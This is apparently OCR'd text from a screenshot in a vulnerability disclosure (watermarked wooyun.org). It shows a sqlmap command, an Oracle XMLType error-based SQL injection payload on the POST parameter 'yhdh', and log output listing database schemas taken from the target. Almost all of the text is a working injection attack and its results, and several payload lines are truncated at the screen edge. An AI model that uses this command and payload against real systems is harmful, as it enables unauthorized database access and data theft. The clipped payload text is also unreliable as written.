 管理员: sqlmap - sqlmap.py -r sql.txt --dbms=oracle --technique=E --dbs
Parameter: yhdh (POST)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: yhdh=admin' AND 7891=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(
3)||CHR(106)||CHR(112)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7891=7891) THE
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(113)||CHR(122)||CHR(120)||CHR(113)||CH
62))) FROM DUAL) AND 'joZS'='joZS&mm=11111&state=&type=1
---
[15:14:51] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[15:14:51] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[15:14:51] [INFO] fetching database (schema) names
[15:14:53] [INFO] heuristics detected web page charset 'utf-8'
[15:14:53] [WARNING] reflective value(s) found and filtering out
[15:14:53] [INFO] the SQL query used returns 29 entries
[15:14:54] [INFO] retrieved: CTXSYS
[15:14:55] [INFO] retrieved: DBSNMP
[15:14:55] [INFO] retrieved: DMSYS
[15:14:55] [INFO] retrieved: DRV_ADMIN
[15:14:56] [INFO] retrieved: DRV_HEALTH
[15:14:56] [INFO] retrieved: EXFSYS
[15:14:57] [INFO] retrieved: HR
[15:14:57] [INFO] retrieved: IX
[15:14:58] [INFO] retrieved: JSRH_USER
[15:14:58] [INFO] retrieved: MDSYS
[15:14:58] [INFO] retrieved: OE
[15:14:59] [INFO] retrieved: OLAPSYS
www.wooyun.org